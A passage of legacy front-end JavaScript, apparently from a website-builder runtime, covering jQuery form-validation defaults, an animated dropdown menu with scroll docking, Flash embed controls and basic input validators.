					promptleftPosition +=  fieldLeft + fieldWidth - 27;
					promptTopPosition +=  fieldTop;
					break;

				case "topLeft":
					promptTopPosition +=  fieldTop;
					promptleftPosition += fieldLeft;
					break;

				case "centerRight":
					promptTopPosition = fieldTop+4;
					marginTopSize = 0;
					promptleftPosition= fieldLeft + field.outerWidth(true)+5;
					break;
				case "centerLeft":
					promptleftPosition = fieldLeft - (promptElmt.width() + 2);
					promptTopPosition = fieldTop+4;
					marginTopSize = 0;

					break;

				case "bottomLeft":
					promptTopPosition = fieldTop + field.height() + 5;
					marginTopSize = 0;
					promptleftPosition = fieldLeft;
					break;
				case "bottomRight":
					promptleftPosition = fieldLeft + fieldWidth - 27;
					promptTopPosition =  fieldTop +  field.height() + 5;
					marginTopSize = 0;
					break;
				case "inline":
					promptleftPosition = 0;
					promptTopPosition = 0;
					marginTopSize = 0;
			};



			//apply adjusments if any
			promptleftPosition += shiftX;
			promptTopPosition  += shiftY;

			return {
				"callerTopPosition": promptTopPosition + "px",
				"callerleftPosition": promptleftPosition + "px",
				"marginTopSize": marginTopSize + "px"
			};
		},
		/**
		* Saves the user options and variables in the form.data
		*
		* @param {jqObject}
		*            form - the form where the user option should be saved
		* @param {Map}
		*            options - the user options
		* @return the user options (extended from the defaults)
		*/
		 _saveOptions: function(form, options) {

			 // is there a language localisation ?
			 if ($.validationEngineLanguage)
			 var allRules = $.validationEngineLanguage.allRules;
			 else
			 $.error("jQuery.validationEngine rules are not loaded, plz add localization files to the page");
			 // --- Internals DO NOT TOUCH or OVERLOAD ---
			 // validation rules and i18
			 $.validationEngine.defaults.allrules = allRules;

			 var userOptions = $.extend(true,{},$.validationEngine.defaults,options);

			 form.data('jqv', userOptions);
			 return userOptions;
		 },

		 /**
		 * Removes forbidden characters from class name
		 * @param {String} className
		 */
		 _getClassName: function(className) {
			 if(className)
				 return className.replace(/:/g, "_").replace(/\./g, "_");
					  },
		/**
		 * Escape special character for jQuery selector
		 * http://totaldev.com/content/escaping-characters-get-valid-jquery-id
		 * @param {String} selector
		 */
		 _jqSelector: function(str){
			return str.replace(/([;&,\.\+\*\~':"\!\^#$%@\[\]\(\)=>\|])/g, '\\$1');
		},
		/**
		* Conditionally required field
		*
		* @param {jqObject} field
		* @param {Array[String]} rules
		* @param {int} i rules index
		* @param {Map}
		* user options
		* @return an error string if validation failed
		*/
		_condRequired: function(field, rules, i, options) {
			var idx, dependingField;

			for(idx = (i + 1); idx < rules.length; idx++) {
				dependingField = jQuery("#" + rules[idx]).first();

				/* Use _required for determining wether dependingField has a value.
				 * There is logic there for handling all field types, and default value; so we won't replicate that here
				 * Indicate this special use by setting the last parameter to true so we only validate the dependingField on chackboxes and radio buttons (#462)
				 */
				if (dependingField.length && methods._required(dependingField, ["required"], 0, options, true) == undefined) {
					/* We now know any of the depending fields has a value,
					 * so we can validate this field as per normal required code
					 */
					return methods._required(field, ["required"], 0, options);
				}
			}
		},

	    _submitButtonClick: function(event) {
	        var button = $(this);
	        var form = button.closest('form, .validationEngineContainer');
	        form.data("jqv_submitButton", button.attr("id"));
	    }
		  };

	 /**
	 * Plugin entry point.
	 * You may pass an action as a parameter or a list of options.
	 * if none, the init and attach methods are being called.
	 * Remember: if you pass options, the attached method is NOT called automatically
	 *
	 * @param {String}
	 *            method (optional) action
	 */
	 $.fn.validationEngine = function(method) {

		 var form = $(this);
		 if(!form[0]) return form;  // stop here if the form does not exist

		 if (typeof(method) == 'string' && method.charAt(0) != '_' && methods[method]) {

			 // make sure init is called once
			 if(method != "showPrompt" && method != "hide" && method != "hideAll")
			 methods.init.apply(form);

			 return methods[method].apply(form, Array.prototype.slice.call(arguments, 1));
		 } else if (typeof method == 'object' || !method) {

			 // default constructor with or without arguments
			 methods.init.apply(form, arguments);
			 return methods.attach.apply(form);
		 } else {
			 $.error('Method ' + method + ' does not exist in jQuery.validationEngine');
		 }
	};



	// LEAK GLOBAL OPTIONS
	$.validationEngine= {fieldIdCounter: 0,defaults:{

		// Name of the event triggering field validation
		validationEventTrigger: "blur",
		// Automatically scroll viewport to the first error
		scroll: true,
		// Focus on the first input
		focusFirstField:true,
		// Show prompts, set to false to disable prompts
		showPrompts: true,
		// Should we attempt to validate non-visible input fields contained in the form? (Useful in cases of tabbed containers, e.g. jQuery-UI tabs)
		validateNonVisibleFields: false,
		// ignore the validation for fields with this specific class (Useful in cases of tabbed containers AND hidden fields we don't want to validate)
		ignoreFieldsWithClass: 'ignoreMe',
		// Opening box position, possible locations are: topLeft,
		// topRight, bottomLeft, centerRight, bottomRight, inline
		// inline gets inserted after the validated field or into an element specified in data-prompt-target
		promptPosition: "topRight",
		bindMethod:"bind",
		// internal, automatically set to true when it parse a _ajax rule
		inlineAjax: false,
		// if set to true, the form data is sent asynchronously via ajax to the form.action url (get)
		ajaxFormValidation: false,
		// The url to send the submit ajax validation (default to action)
		ajaxFormValidationURL: false,
		// HTTP method used for ajax validation
		ajaxFormValidationMethod: 'get',
		// Ajax form validation callback method: boolean onComplete(form, status, errors, options)
		// retuns false if the form.submit event needs to be canceled.
		onAjaxFormComplete: $.noop,
		// called right before the ajax call, may return false to cancel
		onBeforeAjaxFormValidation: $.noop,
		// Stops form from submitting and execute function assiciated with it
		onValidationComplete: false,

		// Used when you have a form fields too close and the errors messages are on top of other disturbing viewing messages
		doNotShowAllErrosOnSubmit: false,
		// Object where you store custom messages to override the default error messages
		custom_error_messages:{},
		// true if you want to validate the input fields on blur event
		binded: true,
		// set to true if you want to validate the input fields on blur only if the field it's not empty
		notEmpty: false,
		// set to true, when the prompt arrow needs to be displayed
		showArrow: true,
		// set to false, determines if the prompt arrow should be displayed when validating
		// checkboxes and radio buttons
		showArrowOnRadioAndCheckbox: false,
		// did one of the validation fail ? kept global to stop further ajax validations
		isError: false,
		// Limit how many displayed errors a field can have
		maxErrorsPerField: false,

		// Caches field validation status, typically only bad status are created.
		// the array is used during ajax form validation to detect issues early and prevent an expensive submit
		ajaxValidCache: {},
		// Auto update prompt position after window resize
		autoPositionUpdate: false,

		InvalidFields: [],
		onFieldSuccess: false,
		onFieldFailure: false,
		onSuccess: false,
		onFailure: false,
		validateAttribute: "class",
		addSuccessCssClassToField: "",
		addFailureCssClassToField: "",

		// Auto-hide prompt
		autoHidePrompt: false,
		// Delay before auto-hide
		autoHideDelay: 10000,
		// Fade out duration while hiding the validations
		fadeDuration: 0.3,
	 // Use Prettify select library
	 prettySelect: false,
	 // Add css class on prompt
	 addPromptClass : "",
	 // Custom ID uses prefix
	 usePrefix: "",
	 // Custom ID uses suffix
	 useSuffix: "",
	 // Only show one message per error prompt
	 showOneMessage: false
	}};
	$(function(){$.validationEngine.defaults.promptPosition = methods.isRTL()?'topLeft':"topRight"});
})(jQuery18);
}function lmsimplemenu3dopen(ul) {
  ul.show();
  var timeoutsToClear = ul.data('LM3DTimeoutIds');
  if (timeoutsToClear) {
    $.each(timeoutsToClear, function (index, value) {
      clearTimeout(value);
    });
  }
  
  var timeoutIds = [];
  $(ul.find('> li').toArray()).each(function (index, li) {
    timeoutIds.push(setTimeout(function () {
      $(li).removeClass('swing-out').addClass('swing-in');
    }, 50 + index * 150))
  })
  ul.data('LM3DTimeoutIds', timeoutIds)
}

function lmsimplemenu3dclose(ul) {
  var timeoutsToClear = ul.data('LM3DTimeoutIds');
  if (timeoutsToClear) {
    $.each(timeoutsToClear, function (index, value) {
      clearTimeout(value);
    });
  }
  
  var timeoutIds = [];
  var lis = ul.find('> li')
  $(lis.toArray().reverse()).each(function (index, li) {
    timeoutIds.push(setTimeout(function () {
      $(li).removeClass('swing-in').addClass('swing-out');
      //console.log(index, lis.length);
      if (index === lis.length-1) {
        timeoutIds.push(setTimeout(function () {
          lis.removeClass('swing-out');
          ul.hide();
        }, 650));
      }
    }, index * 150));
  });
  
  ul.data('LM3DTimeoutIds', timeoutIds)
}

var LMSimpleMenuCool = function(objname, specifiedOptions)
{
	var scrolltop = null;
	var isDocked = false;
	var autodocked = false;
	var selector = '#' + objname;
	var classselector = '.' + objname;
    var options;
    specifiedOptions = specifiedOptions || {};
	
    var toHide = {};
    var intelligentShow = function(child){
        switch(options.animation){
            case 'none':
                child.show();
                break;
            case 'fade':
                child.fadeIn(200);
                break;
            case 'reveal':
                child.show(200);
                break;
			case '3danimation':
				if(checkIf3DTransformIsSupported()){
					child.addClass('lm3dactive');
					lmsimplemenu3dopen(child);
				}else{
					child.fadeIn(200);
				}
				//TODO: Implement animation 3D
				break;
        }
    };
	
	var canHideUl = function(ul)
	{
		var ul = $(ul);
		if(ul.lenght = 0)
			return false;
		var _canHide = !(ul.is(':hover'));
		// see parent
		var parentIndex = ul.data('listitem-parent');
		var parentLi = $(classselector+' li[data-index="'+parentIndex+'"]');
		if(parentLi.length > 0)
			_canHide = _canHide && !(parentLi.is(':hover'));
		// see children
		var lis = ul.find('li');
		for(var i = 0; i < lis.length; i++)
		{
			var li = $(lis[i]);
			var childIndex = li.data('index');
			var children = $('ul'+ classselector +'[data-listitem-parent^="'+childIndex+'"]')
			for(var j = 0; j < children.length; j++)
			{
				_canHide = _canHide && canHideUl($(children[j]));
			}
		}
		return _canHide;
	};
	
	var checkIf3DTransformIsSupported = function () {
		var cssProp = 'transform';
		var cssPropsValues = {
			transform: 'scale(1)'
		};
		
		var el = document.createElement('div');
		var before = el.style[cssProp];
		
		if (before === undefined) {
			return false;
		}
		
		try {
		el.style[cssProp] = cssPropsValues[cssProp];
		} catch(e) {}
		
		return before !== el.style[cssProp]; 
	}

	var isScrolled = function(){
		if(scrolltop === null){
			scrolltop = $(selector).offset().top;
		}
		return $(window).scrollTop() > scrolltop;
	}
	
    var intelligentHide = function(element)
	{
        switch(options.animation){
            case 'none':
                element.hide();
                break;
            case 'fade':
                element.fadeOut(200);
                break;
            case 'reveal':
                element.hide(200);
                break;
			case '3danimation':
				if(checkIf3DTransformIsSupported()){
					element.addClass('lm3dactive');
					lmsimplemenu3dclose(element);
				}else{
					element.fadeOut(200);
				}
				break;
        }
    };
	var hideWithTimeOut = function(element, timeout)
	{
		timeout = timeout != undefined ? timeout : 500; 
		return setTimeout(function(){
			if(canHideUl(element))
				intelligentHide(element);
		}, timeout);
	}
    options = {
        'orientation': specifiedOptions['orientation'] || 'horizontal',
        'animation': specifiedOptions['animation'] || 'none',
		'autodocked': specifiedOptions['autodocked'] || 0
    };
		//Are we fixed?
	var domlvl0 = $(classselector + '.level0');
	menuParent = domlvl0.parent().parent();
	var parentFixed = false;
	while(!menuParent.is("body") && !options.autodocked)
	{
		if(menuParent.css('position') == "fixed")
		{
			parentFixed = true;
			break;
		}
		else
		{
			menuParent = menuParent.parent();
		}
	}

    $(selector).find("li").click(function(){
        var linkTo = $(this).children("a").attr('href');
        if(linkTo){
            location.href = linkTo;
        }
    });
	
    $(selector + ' li[data-level="0"]').each(function(){
        var me = $(this);
        var index = me.data('index');
        var child = $(selector).find('ul[data-listitem-parent="'+index+'"]');
        if(child){
            if(options.orientation == "horizontal"){
                child.css('left', me.position().left + parseInt(me.css('margin-left')));
                child.css('top', me.position().top + me.outerHeight(true) + parseInt(me.css('margin-bottom')));
            }
            if(options.orientation == "vertical"){
                child.css('top', me.position().top + parseInt(me.css('margin-top')));
                child.css('left', me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')));
            }
        }
    });

    $(selector + ' li:not([data-level="0"])').each(function(){
        var me = $(this);
        var index = me.data('index');
        var child = $(selector).find('ul[data-listitem-parent="'+index+'"]');
        if(child){
            child.css('top', me.position().top + me.parent().position().top + parseInt(me.css('margin-top')));
            child.css('left', me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')));
        }
    });

		
	if(parentFixed)
	{
		var pageOffset = $(selector).offset(); //VNP 16/05/2016
	}
	else
	{
		var pageOffset = $("#Page").offset(); //VNP 16/05/2016
	}
	$('ul'+ classselector +':not([data-list-level="0"])').each(function(){
		var currentOffset = $(this).offset();
		var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
		$(this).css('left', delta.left);
		$(this).css('top', delta.top);
		$(this).css('z-index', '100000');
		var element = $(this).detach();
		if(parentFixed)
		{
			$(selector).append(element); //VNP 16/05/2016
			
		}
		else
			$("#Page").append(element); //VNP 16/05/2016
	});
	if(parentFixed){
		//Separate the menu from its parent and set it to fixed at the same position its parent was.
		prevTop = $(selector).offset().top;
		prevLeft = $(selector).offset().left;
		menu = $(selector).detach();
		menu.css("position","fixed");
		menu.css("z-index","10001");
		menu.css("left",prevLeft);
		menu.css("top",prevTop);
		$("body").append(menu);
	}
	
	// hide all <UL> except the level0
    $('ul'+ classselector +':not([data-list-level="0"])').hide();

     var onMouseEnter = function()
	{
        //Over
        var me = $(this).parent(); // li
        var meUl = $(this).parent().parent(); // ul
        var currentLevel = me.data('level');
        var index = me.data('index');
        var child = $('ul'+ classselector +'[data-listitem-parent="'+index+'"]');
        intelligentShow(child);
		
		// don't hide me
		if(toHide[meUl.data('ul-id')] > 0)
		{
			//console.log('1-dont hide ',meUl.data('ul-id'));
			clearTimeout(toHide[meUl.data('ul-id')]);
			delete toHide[meUl.data('ul-id')];
		}
		// and don't hide my child
		if(toHide[child.data('ul-id')] > 0)
		{
			//console.log('2-dont hide ',child.data('ul-id'));
			clearTimeout(toHide[child.data('ul-id')]);
			delete toHide[child.data('ul-id')];
		}
		// and don't hide all my parents
		var indexParents = meUl.data('listitem-parent');
		while(indexParents != undefined && indexParents != "0")
		{
			var parentUl = $(classselector +' li[data-index="'+indexParents+'"]').parent();
			if(toHide[parentUl.data('ul-id')] > 0)
			{
				//console.log('3-dont hide ',parentUl.data('ul-id'));
				clearTimeout(toHide[parentUl.data('ul-id')]);
				delete toHide[parentUl.data('ul-id')];
			}
			indexParents = parentUl.data('listitem-parent');
		}
    };
	var onMouseLeave = function()
	{
        var me = $(this).parent();// li
        var meUl = $(this).parent().parent(); // ul
        var currentLevel = me.data('level');
        var index = me.data('index');
        var child = $('ul'+ classselector +'[data-listitem-parent="'+index+'"]');
		
		// hide all children
		var childIndex = index;
		var children = $('ul'+ classselector +'[data-listitem-parent^="'+index+'"]')
		for(var i = 0; i < children.length; i++)
		{
			var _child = $(children[i]);
			//console.log("hide ", _child.data('ul-id'));
			toHide[_child.data('ul-id')] = hideWithTimeOut(_child);
		}
		// hide parent without level0
		var parentUl = meUl;
		var indexParent = parentUl.data('listitem-parent');
		while(currentLevel != "0" && parentUl.data('ul-id') != "0")
		{
			if(parentUl.data('hover') == 0)
			{
				//console.log("hide ", parentUl.data('ul-id'));
				toHide[parentUl.data('ul-id')] = hideWithTimeOut(parentUl);
			}else {
				function timeoutCall(ul){
					setTimeout(function(){
						if(canHideUl(ul))
							ul.trigger('mouseleave');
					}, 500);
				}
				timeoutCall(parentUl);
			}
			indexParent = parentUl.data('listitem-parent');
			parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
		}
    };
	
    $(classselector + ' li[data-level] > a').hover(onMouseEnter,onMouseLeave);
	$(classselector + ' li[data-level] > a').click(onMouseEnter,onMouseLeave);
	
	$('ul'+classselector).hover(function(){
        $(this).attr('data-hover',1).data('hover',1); //store in that element that the mouse is over it
    },
    function()
	{
        $(this).attr('data-hover',0).data('hover',0); //store in that element that the mouse is no longer over it
		var currentLevel = $(this).data('list-level');
		if(currentLevel != 0)
		{
			toHide[$(this).data('ul-id')] = hideWithTimeOut($(this));
			// hide parent without level0
			var indexParent = $(this).data('listitem-parent');
			var parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
			while(parentUl.data('ul-id') != 0 && parentUl.data('hover') == 0)
			{
				toHide[parentUl.data('ul-id')] = hideWithTimeOut(parentUl);
				indexParent = parentUl.data('listitem-parent');
				parentUl = $(classselector +' li[data-index="'+indexParent+'"]').parent();
			}
		}
    });

	/********		Update position of subMenu 1 dynamically 	*********/
	// update position of submenus level1, this depend on the oriontation
	$(selector+ ' li[data-level="0"]').hover(function(){
		if(isDocked || parentFixed)
			return;
		var me = $(this);
		var index = me.data('index');
		var child = $('ul'+classselector+'[data-listitem-parent="'+index+'"]');
		var pageOffset = $("#Page").offset();
		var selectorOffset = $(selector).offset();
		var offsetTopInitial = selectorOffset.top;
		var offsetLeftInitial = selectorOffset.left ;
		if(child && !parentFixed){
			var currentOffset = {left: offsetLeftInitial, top: offsetTopInitial}
			if(options.orientation == "horizontal")
			{
				currentOffset = {
					left: offsetLeftInitial+ me.position().left + parseInt(me.css('margin-left')), 
					top: offsetTopInitial + me.outerHeight(true) + parseInt(me.css('margin-bottom'))
				}
			}
			if(options.orientation == "vertical"){
				currentOffset = {
					left: offsetLeftInitial+ me.parent().position().left + me.parent().outerWidth(true) + parseInt(me.parent().css('margin-right')),
					top: selectorOffset.top + me.position().top + parseInt(me.css('margin-top'))
				}
			}
			var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
			child.css('left', delta.left);
			child.css('top', delta.top);
		}
	});
	/********		Update position of subMenus 2,3,4... dynamically 	*********/
	// update position of submenus level2,3,4,5 ....
	$(classselector+' > li:not([data-level="0"])').hover(function(){
		if(isDocked || parentFixed)
			return;
		var me = $(this);
		var parent = me.parent();
		var index = me.data('index');
		var child = $('ul'+classselector+'[data-listitem-parent="'+index+'"]');
		var pageOffset = $("#Page").offset();
		var selectorOffset = $(selector).offset();
		var offsetTopInitial = selectorOffset.top;
		var offsetLeftInitial = selectorOffset.left;
		if(child && !parentFixed){
			var currentOffset = {
					left: parent.offset().left + parent.outerWidth(true) + parseInt(parent.css('margin-right')),
					top: me.offset().top + parseInt(me.css('margin-top'))
				}
				var delta = {left: currentOffset.left - pageOffset.left, top: currentOffset.top - pageOffset.top};
			child.css('left', delta.left);
			child.css('top', delta.top);
		}
	});

	var realparent = null;
	var originalleft = null;
	var originaltop = null;
	var elemtmp;
	var offsettopinitial = null;
	var offsettopend = null;
	var offsetleftinitial = null;
	var offsetleftend = null;
	
	var activateDocking = function(){
		isDocked = true;
		var domlvl0 = $(classselector + '.level0');
		offsettopinitial = domlvl0.offset().top;
		offsetleftinitial = domlvl0.offset().left;
		realparent = domlvl0.parent();
		var offsets = domlvl0.offset();
		originalleft = parseInt(realparent.css('left'));
		originaltop = parseInt(realparent.css('top'));
		domlvl0.css('left', offsets.left + 'px');
		domlvl0.css('top', '0px');
		domlvl0.css('z-index', '100000');
		domlvl0.css('position', 'fixed');
		domlvl0.css('-webkit-transform', 'translate3d(0px, 0px, 0px)');
		var elemtmp = domlvl0.detach();
		$('#Page').append(elemtmp);
		offsettopend = domlvl0.offset().top;
		offsetleftend = domlvl0.offset().left;
		//console.log($('ul' + classselector + ':not(.level0)'));
		$('ul' + classselector + ':not(.level0)').each(function(){
			if($(this).css('display') == 'none'){
				$(this).show();
				var deltatop = parseInt($(this).offset().top - offsettopinitial);
				var deltaleft = parseInt($(this).offset().left);
				$(this).hide();
			}else{
				var deltatop = parseInt($(this).offset().top - offsettopinitial);
				var deltaleft = parseInt($(this).offset().left);
			}
			
			$(this).data('oldtop', $(this).css('top'))
			$(this).data('oldleft', $(this).css('left'))
			$(this).data('deltatopoffset', deltatop);
			$(this).data('deltaleftoffset', deltaleft);
			$(this).css('top', deltatop + 'px');
			$(this).css('left', deltaleft + 'px');
			$(this).css('position', 'fixed');
		});
	}
	
	var deactivateDocking = function(){
		isDocked = false;
		var domlvl0 = $(classselector + '.level0');
		domlvl0.css('left', 'auto');
		domlvl0.css('top', 'auto');
		domlvl0.css('z-index', '100000');
		domlvl0.css('position', 'static');
		domlvl0.css('-webkit-transform', 'none');
		var elemtmp = domlvl0.detach();
		realparent.append(elemtmp);
		
		$('ul' + classselector + ':not(.level0)').each(function(){
			$(this).css('top', $(this).data('oldtop'));
			$(this).css('left', $(this).data('oldleft'));
			$(this).css('position', 'absolute');
		});
	}
	
	var scrollHandle = function(){
		if(isScrolled() && !isDocked){
			activateDocking();
		}else if(!isScrolled() && isDocked){
			deactivateDocking();
		}
	}
	
	var resizeHandle = function(){
		if(isDocked){
			var domlvl0 = $(classselector + '.level0');
			var initialleft = parseInt(domlvl0.css('left'));
			tmpleft = parseInt($(realparent).offset().left) + parseInt($(realparent).css('padding-left'));
			domlvl0.css('left', tmpleft + 'px');
			var deltatmp = tmpleft - initialleft;
			$('ul' + classselector + ':not(.level0)').each(function(){
					var tmpleft2 = parseInt($(this).css('left'));
					tmpleft2 += deltatmp;
					$(this).css('left', tmpleft2);
				}
			)
		}
	}
	
	if(options.autodocked){
		$(window).scroll(scrollHandle);
		$(window).resize(resizeHandle);
	}
	
	return {
		isScrolled: isScrolled
	}
};

var LMSimpleMenuBuilder = function(objname, htmlTemplate, cssTemplate){
	var selector = '#' + objname;
	$('head').append(cssTemplate.replace(new RegExp("@ObjectName@", 'g'), objname));
	$(selector).html(htmlTemplate.replace(new RegExp("@ObjectName@", 'g'), objname));
	$("."+objname+" a").each(function(){
		var menuItemId = $(this).attr('id');
		var branchData = $(this).attr('data-branch');
		if(menuItemId != "" && branchData != "" && branchData != "null")
		{
			var expression =  branchData;
			var branch = eval( expression );
			LMObjects[objindex++] = new LMDiv(menuItemId,1,1,0,null,0,null,branch,null,null,1);
		}
	})
}

function LMFlash(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMFlash = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMFlash.InitObject=LMFlashInit;
   LMFlash.ResizeObject=LMFlashResize;
   LMFlash.ShowObject=LMFlashShow;
   LMFlash.HideObject=LMFlashHide;
   LMFlash.Play=LMFlashPlay;
   LMFlash.Stop=LMFlashStop;
   LMFlash.TogglePlayState=LMFlashTogglePlayState;
   LMFlash.Rewind=LMFlashRewind;
   LMFlash.Back=LMFlashBack;
   LMFlash.Forward=LMFlashForward;

   LMFlash.TagObject.Play=TagPlay;
   LMFlash.TagObject.Stop=TagStop;
   LMFlash.TagObject.TogglePlayState=TagTogglePlayState;
   LMFlash.TagObject.Rewind=LMFlashTagRewind;
   LMFlash.TagObject.Back=LMFlashTagBack;
   LMFlash.TagObject.Forward=LMFlashTagForward;

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   return LMFlash;
}

function LMFlashInit()
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }

   if(flash.init==true) return;
   flash.init=true;

   flash.objectid=this.id;
   this.object=flash;
}

function LMFlashResize(propw,proph) 
{
   var flash=FindTagFromId(this.id+"Embed");
   if(flash==null) { alert("flash=null"); return; }
   flash.width=this.TagObject.GetWidth();
   flash.height=this.TagObject.GetHeight();
}

function LMFlashShow()
{
   if(!this.object) return;
   if(this.autostart) {
      try {
         this.object.Play();  
      }catch(e){}
   }
}

function LMFlashHide()
{
   if(!this.object) return;
   try {
      this.object.FrameNum=0;
   }catch(e){}
}

function LMFlashPlay()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Play(); 
   }catch(e){}
}

function LMFlashStop()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Stop(); 
   }catch(e){}
}

function LMFlashTogglePlayState()
{
   if(this.object.Playing==true) this.Stop();
   else this.Play(); 
}

function LMFlashTagRewind()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Rewind) object.Rewind();
}

function LMFlashTagBack()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Back) object.Back();
}

function LMFlashTagForward()
{
   var object=FindClassObjectFromId(this.id);
   if(!object) return;
   if(object.Forward) object.Forward();
}

function LMFlashRewind()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Rewind(); 
   }catch(e){}
}

function LMFlashForward()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Forward(); 
   }catch(e){}
}

function LMFlashBack()
{
   if(!this.object) return;
   if(this.TagObject.IsVisible()==false) return;
   try {
      this.object.Back(); 
   }catch(e){}
}


function LMListValue(value,assvalue,selected)
{
   this.value = value;
   this.assvalue = assvalue;
   this.selected = selected;
}

function LMInputEnable()
{
   if(!this.object) return;
   this.object.disabled=false;
   FireEvent(this.id,"_OnEnable");
}

function LMInputDisable()
{
   if(!this.object) return;
   this.object.disabled=true;
   FireEvent(this.id,"_OnDisable");
}

function LInputToggleEnableState()
{
   if(!this.object) return;
   this.object.disabled=!this.object.disabled;

   if(this.object.disabled==false) FireEvent(this.id,"_OnEnable");
   else FireEvent(this.id,"_OnDisable"); 
}

function CheckRadioOnClick(id)
{
   FireEvent(id,"_OnClick");  
   FireEvent(id,"_OnChange");  
}

function CheckRadioOnKeyPress(id)
{
   FireEvent(id,"_OnKeyPress");  
   FireEvent(id,"_OnChange");  
}

function AddElemToForm(form,id)
{
   var formtag=FindTagFromId(form);
   if(!formtag.ListElems) formtag.ListElems=new Array();
   formtag.ListElems[formtag.ListElems.length]=id;
}

function IsAllDigit(c)
{
   if(!(c>='0' && c<='9')) return 0;
   return 1;
}

function IsAllAlpha(c)
{
   if(c>='a' && c<='z') return 1;
   if(c>='A' && c<='Z') return 1;
   switch(c) {
      case 'à':
      case 'â':
      case 'ä':
      case 'À':
      case 'Â':
      case 'Ä':
      case 'å':
      case 'é':
      case 'è':
      case 'ê':
      case 'ë':
      case 'É':
      case 'È':
      case 'Ê':
      case 'Ë':
      case 'í':
      case 'ì':
      case 'î':
      case 'ï':
      case 'Í':
      case 'Ì':
      case 'Î':
      case 'Ï':
      case 'ó':
      case 'ò':
      case 'ô':
      case 'ö':
      case 'õ':
      case 'Ó':
      case 'Ò':
      case 'Ô':
      case 'Ö':
      case 'Õ':
      case 'ú':
      case 'ù':
      case 'û':
      case 'ü':
      case 'Ú':
      case 'Ù':
      case 'Û':
      case 'Ü':
      case 'ý':
      case 'Ý':
      case 'ÿ':
      case 'Ç':
      case 'ç':
      case ' ':
         return 1;
   }
   return 0;
}

function IsMail(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      var c=string.charAt(i);
      if(c=='@') return 1;
   }
   return 0;
}

function IsBlank(string)
{
   var i;
   var length=string.length;
   for(i=0; i<length; i++) {
      if(string.charAt(i) != ' ') return 0;
   }
   return 1;
}

function LMInputField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function LMInputSimpleField(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,validdigit,validalpha,validmail,validreq)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   LMInput.validdigit=validdigit;
   LMInput.validalpha=validalpha;
   LMInput.validmail=validmail;
   LMInput.validreq=validreq;

   AddElemToForm(form,id);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=$("#"+id)[0];
   
   return LMInput;
}


function LMInputButton(id,form,initvisible,displayenable,delais,effect,delaisdisp,effectdisp)
{
   var LMInput = new LMObject(id,initvisible,displayenable,delais,effect,delaisdisp,effectdisp,null,null,null,true);

   var tagdiv=FindTagFromId(id);
   tagdiv.drawok=1;

   tagdiv.Enable=LMInputEnable;
   tagdiv.Disable=LMInputDisable;
   tagdiv.ToggleEnableState=LInputToggleEnableState;
   tagdiv.object=eval("document."+form+".obj"+id);

   return LMInput;
}

function ButonOnClickSubmit(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FSubmit();
}

function ButonOnClickReset(id,form)
{
   FireEvent(id,"_OnClick");  
   var objform=FindTagFromId(form);
   if(!objform) return;
   objform.FReset();
}

function ValidateForm(form)
{
   var formtag=FindTagFromId(form);

   if(!formtag.ListElems) return 1;

   var i,j;
   var listelems = formtag.ListElems.length;
   for(i=0; i<listelems; i++) {
      var tagobject=FindTagFromId(formtag.ListElems[i]);
      var inputtag=tagobject.object;
      var objet=FindClassObjectFromTagDiv(tagobject);

      if(objet.validreq) {
         if(IsBlank(inputtag.value)) {
            alert(RES_VALIDBLANK);
            inputtag.focus();
            return 0;
         }
      }

      if(objet.validmail) {
         if(!IsMail(inputtag.value)) {
            alert(RES_VALIDMAIL);
            inputtag.focus();
            return 0;
         }
      }

      var length=inputtag.value.length;
      for(j=0; j<length; j++) {
         var c=inputtag.value.charAt(j);

         if(objet.validdigit && objet.validalpha) {
            if(!IsAllDigit(c) && !IsAllAlpha(c)) {
               alert(RES_VALIDDIGITALPHA);
               inputtag.focus();
               return 0;
            }
         }

         if(objet.validdigit && !objet.validalpha) {
            if(!IsAllDigit(c)) {
               alert(RES_VALIDDIGIT);
               inputtag.focus();
               return 0;
            }
         }

         if(!objet.validdigit && objet.validalpha) {
            if(!IsAllAlpha(c)) {
               alert(RES_VALIDALPHA);
               inputtag.focus();
               return 0;
            }
         }
      }
   }

   return 1;
}

function FormSubmit()
{
   if(ValidateForm(this.id)==0) return false;
   if(this.lmcheck) this.lmcheck.value='LMGoodV5_2';
